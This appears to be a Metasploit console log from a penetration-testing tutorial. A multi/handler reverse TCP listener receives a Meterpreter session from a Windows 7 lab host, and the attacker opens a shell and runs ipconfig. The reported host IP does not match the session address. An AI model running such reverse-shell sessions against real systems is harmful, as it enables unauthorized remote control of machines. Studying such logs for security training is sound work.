 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.11.128:4466
[*] Sending stage (206403 bytes) to 10.10.11.221
[*] Meterpreter session 25 opened (10.10.11.128:4466 -> 10.10.11.221:3797) at 2019-09-28 06:09:02 -0400
meterpreter > shell
Process 2776 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9511:4ef9:800a:f419%11
IPv4 地址 . . . . . . . . . . . . : 10.10.11.223
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.11.2
隧道适配器 isatap.{CD63132B-6F72-494B-ACD1-62C554C3F8F1}: